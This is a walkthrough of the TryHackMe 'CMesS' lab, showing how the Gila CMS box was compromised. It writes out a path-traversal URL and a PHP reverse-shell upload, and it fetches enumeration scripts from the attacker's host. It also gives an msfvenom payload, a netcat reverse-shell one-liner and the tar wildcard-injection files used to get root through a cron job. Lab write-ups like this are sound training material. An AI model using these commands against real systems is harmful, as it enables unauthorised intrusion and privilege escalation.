TryHackMe CMesS
Can you root this Gila CMS box? The challenge page tells us to add <box IP> cmess.thm to /etc/hosts so let’s do that first.
NMAP results
Let’s start off by running our nmap scan

We can see that there’s 2 ports open port 22 and port 80.
port 22 - OpenSSH 7.2p2port 80 - Apache httpd 2.4.18
Searchsploit
looking up Gila CMS on searchsploit we seem to have 2 exploits:

Looks like we have some sort of local file inclusion
Examining the file:

We’ll have to find credentials to the admin panel, then navigate to the LFI link. /admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts
Website
Not an interesting page.
Running dirsearch on target, we can see we have a /admin directory. Let’s visit it.

When running wfuzz:
wfuzz -c -f subdomains.txt -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://cmess.thm/" -H "Host: FUZZ.cmess.thm" --hl 107

We have found one subdomain, we’ll add this to our /etc/hosts file as well.
Visiting the subdomain: dev.cmess.thm

We can see that the password for andre has been reset and the new password has been given.
Password: KPFTN_f2yxe% He stated that he’s unable to get onto the admin panel So let’s try these credentials with the admin page:
Email: andre@cmess.thm Password: KPFTN_f2yxe%
Appending: /admin/fm/?f=src../../../../../../../../../WINDOWS/system32/drivers/etc/hosts

Looks like it didn’t do anything as we can just navigate to this ourselves via clicking Content > File Manager however, this has an upload function so let’s try uploading a php reverse shell
You can get one from: Here or navigate on your host machine and go to /usr/share/webshells/php and edit the php-reverse-shell.php file and change your IP and the port you want.
Upload your reverse shell and navigate to the assets directory. You’ll see your reverse shell nested in there:

Let’s start our listener with nc -lvnp <port used in revshell> and navigate to our reverse shell to trigger it. http://cmess.thm/assets/php-reverse-shell.php
User

GREAT!

Looks like we can’t cd into andre so we’ll have to find ways around this
Privesc
We can get LinEnum onto the box by spinning up a python server with python3 -m http.server on host machine then navigate to a writeable directory such as /tmp on target machine wget <host IP>:8000/LinEnum.sh
We can see an interesting cron running

Towards the end of LinEnum, we see

Let’s cd into /opt and view that .bak file.

It notes that andre’s backup password is UQfsdCB7aAP6
Let’s try SSH this time and see if we can’t login as andre.
Looks like it worked:

user flag is in current working directory.
Root
One cool tool we can use is called linPEAS
So let’s do as we did with LinEnum and setup a server on our host and wget the linPEAS file.
Remember back when we found the crontab, this will come in handy. linPEAS found the cron to be using what’s called wildcard options

The Slash is used as an interval. This can be used with a range or wild card to run at a specified interval.
These wildcards go as follows: minute, hour, day of month, month, day of week. So in this case */2 * * * * means update every 2 minutes. This cron is running a tar command to backup the andre’s “backup” directory
We can read about tar wildcard injection: Here
We will need to create our payload from our host machine. msfvenom -p cmd/unix/reverse_netcat lhost=$HOST lport=$PORT R
Now that we have our payload mkfifo /tmp/wxejkej; nc <your IP> 1337 0</tmp/wxejkej | /bin/sh >/tmp/wxejkej 2>&1; rm /tmp/wxejkej
All we have to do is a few commands: Make sure you have your listener up with the right port from your payload.
Run these commands on target:
echo "mkfifo /tmp/wxejkej; nc <your IP> 1337 0</tmp/wxejkej | /bin/sh >/tmp/wxejkej 2>&1; rm /tmp/wxejkej" > shell.shecho "" > "--checkpoint-action=exec=sh shell.sh"echo "" > --checkpoint=1
Now all we have to do is wait for a callback and we should get root.
BINGO!!

Root flag will be in /root